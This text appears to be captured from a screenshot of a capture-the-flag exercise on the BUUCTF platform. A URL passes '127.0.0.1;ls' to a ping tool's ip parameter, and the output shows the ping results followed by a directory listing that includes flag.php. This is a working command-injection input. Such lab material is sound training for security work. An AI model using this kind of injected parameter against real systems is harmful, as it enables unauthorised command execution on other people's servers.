 不安全 http://811f17d2-5d8a-41da-8087-e7e73a82fc22.node5.buuoj.cn:81/?ip=127.0.0.1;ls
狐官方站点 新手上路 常用网址 JD 京东商城 BUUCTF在线评测 GUETSEC::CTF
/?ip=
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: seq=0 ttl=42 time=0.030 ms
64 bytes from 127.0.0.1: seq=1 ttl=42 time=0.067 ms
64 bytes from 127.0.0.1: seq=2 ttl=42 time=0.061 ms
64 bytes from 127.0.0.1: seq=3 ttl=42 time=0.063 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max = 0.030/0.055/0.067 ms
flag.php
index.php